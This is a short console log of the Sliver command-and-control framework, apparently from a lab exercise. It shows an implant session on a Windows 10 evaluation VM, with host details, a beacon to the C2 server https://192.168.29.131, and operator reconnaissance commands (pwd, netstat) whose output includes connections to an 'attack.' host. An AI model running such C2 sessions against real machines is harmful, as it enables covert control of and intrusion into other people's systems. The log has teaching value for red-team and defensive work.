 [server] sliver (ELECTRONIC_CARGO) > info
Session ID: c7147f49-bb6a-4757-a8b6-4892bced1436
Name: ELECTRONIC_CARGO
Hostname: WinDev2407Eval
UUID: 1ede4d56-a99a-c928-6d50-02168d2cbc5b
Username: WINDEV2407EVAL\User
UID: S-1-5-21-705338996-1192237167-3171422610-1000
GID: S-1-5-21-705338996-1192237167-3171422610-513
PID: 9644
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.29.131
Remote Address: 192.168.29.130:49759
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Tue May 20 03:30:44 UTC 2025 (54s ago)
Last Checkin: Tue May 20 03:31:02 UTC 2025 (36s ago)
[server] sliver (ELECTRONIC_CARGO) > pwd
[*] C:\Windows\system32
[server] sliver (ELECTRONIC_CARGO) > netstat
Protocol Local Address Foreign Address State
PID/Program Name
========== ====================== ======================================================== =============
===========================
tcp 192.168.29.130:49670 236.62.194.35.bc.googleusercontent.com.:443 ESTABLISHED
3504/rphcp.exe
tcp 192.168.29.130:49732 a23-215-6-87.deploy.static.akamaitechnologies.com.:443 CLOSE_WAIT
6412/SearchHost.exe
tcp 192.168.29.130:49757 20.59.87.226:443 ESTABLISHED
3632/svchost.exe
tcp 192.168.29.130:49759 attack.:80 TIME_WAIT
0/
tcp 192.168.29.130:49760 attack.:80 TIME_WAIT
0/
tcp 192.168.29.130:49761 attack.:80 TIME_WAIT
0/
tcp 192.168.29.130:49762 attack.:80 TIME_WAIT
0/
tcp 192.168.29.130:49763 attack.:80 TIME_WAIT
0/